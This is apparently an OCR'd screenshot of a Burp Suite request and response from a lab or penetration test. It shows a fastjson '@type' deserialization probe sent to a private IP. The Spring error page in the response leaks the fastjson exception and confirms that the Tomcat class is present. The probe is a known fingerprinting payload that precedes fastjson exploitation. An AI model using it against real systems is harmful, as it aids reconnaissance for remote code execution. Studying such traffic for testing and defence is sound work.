 Pretty Raw Hex JSON Web Tokens \n
1 POST / HTTP/1.0
2 Host: 192.168.11.179:39988
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: vue_admin_template_token=
11 Connection: close
12 Content-Length: 158
13 Content-Type: application/json;charset=UTF-8
14
15 {
16 "age":25,
17 "name":{
18 "x":{
19 "@type":"java.lang.Character"{
20 "@type":"java.lang.Class",
21 "val":"org.apache.catalina.startup.Tomcat"
22 }
}
23 }
24
Pretty Raw Hex Render
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 504
5 Date: Sat, 27 Apr 2024 15:45:39 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Sat Apr 27 15:45:39 UTC 2024
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: can not cast to char, value : class
org.apache.catalina.startup.Tomcat; nested exception is
com.alibaba.fastjson.JSONException: can not cast to char, value : class
org.apache.catalina.startup.Tomcat
</div>
</body>
</html>